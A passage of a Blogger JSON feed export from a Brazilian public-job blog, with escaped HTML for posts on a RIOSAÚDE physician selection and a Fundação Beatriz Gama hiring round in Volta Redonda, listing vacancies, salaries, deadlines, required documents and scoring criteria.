0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6243208469233281314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html","title":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4976394398314607113"},"published":{"$t":"2020-05-22T18:31:00.001-03:00"},"updated":{"$t":"2020-05-22T18:31:47.667-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s1600\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"690\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s400\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFBG - Fundação Beatriz Gama\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003EVolta Redonda\u003C\/u\u003E, no estado do Rio de Janeiro, anunciou a realização de seu \u003Cu\u003Eprocesso seletivo simplificado\u003C\/u\u003E de edital nº 001\/2020 cujo objetivo é a contratação de \u003Cu\u003E31 novos profissionais\u003C\/u\u003E de diferentes níveis de escolaridade. As vagas a serem preenchidas na seleção são \u003Cu\u003Etemporárias e o contrato terá duração de 120 dias\u003C\/u\u003E, podendo ser prorrogado por igual período. Vagas ofertadas na FGB são para \u003Cu\u003Evários níveis de escolaridade.\u003C\/u\u003E As 31 vagas oferecidas no processo seletivo da Fundação Beatriz Gama (FBG) estão informadas na tabela abaixo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\/Função\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EEscolaridade mínima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais Masculino\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental incompleto\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo e experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Educador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Evencimento \u003C\/span\u003E\u003C\/b\u003Epara \u003Cu\u003Etodas as funções \u003C\/u\u003Eem disputa é de \u003Cu\u003ER$ 1.045,00\u003C\/u\u003E e a jornada de trabalho semanal será de 30 horas para as vagas de nível superior e de 40 horas para as demais vagas. Além do vencimento indicado, haverá mais \u003Cu\u003ER$ 200,00 referentes à gratificação social e R$ 250,00 de auxílio-alimentação.\u003C\/u\u003E Os \u003Cu\u003Ecargos de nível superior terão acréscimo de 15%\u003C\/u\u003E sobre o vencimento básico.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições\u003C\/span\u003E\u003C\/b\u003E na FBG: até \u003Cu\u003E25 de maio de 2020\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nCaso pretenda concorrer a uma das vagas fique atento, pois o \u003Cu\u003Eprazo de inscrição já está aberto e segue até o dia 25 de maio de 2020\u003C\/u\u003E. Os interessados deverão comparecer com a ficha de inscrição preenchida (disponível no Anexo II do edital e também fornecida no local), das 08h às 11h30 e das 13h15 às 16h30, na Sede da Fundação Beatriz Gama (FBG), que fica localizada na Rua Engenheiro Francisco Saboia Barbosa Filho, nº 3000, Sítio dos Carvalhos, bairro Retiro, em Volta Redonda - RJ.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAlém do formulário preenchido, o \u003Cu\u003Ecandidato deverá apresentar a seguinte documentação\u003C\/u\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCurrículo com todas as informações detalhadas, incluindo escolaridade, cursos realizados e experiência profissional, além de todos os certificados\/comprovantes das informações prestadas;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nLaudo médico, caso concorra às vagas destinadas a pessoas com deficiência (PCD);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nCópia do RG e CPF. \u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cb\u003EEtapas da seleção\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprocesso seletivo FBG será composto\u003C\/u\u003E por prova de títulos, etapa de caráter eliminatório e classificatório. Além disso, conforme consta nos requisitos da função de Auxiliar de Serviços Gerais Masculino, será exigida prova prática.\u003C\/div\u003E\n\u003Cbr \/\u003EOs critérios de pontuação da prova de títulos são os seguintes:\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EPontos por título\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EPontuação máxima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional no serviço público na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 15 a 90 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 91 a 360 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1,0 ponto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de pós-graduação em nível de especialização\u0026nbsp;\u003Cem style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elato sensu\u003C\/em\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5,0 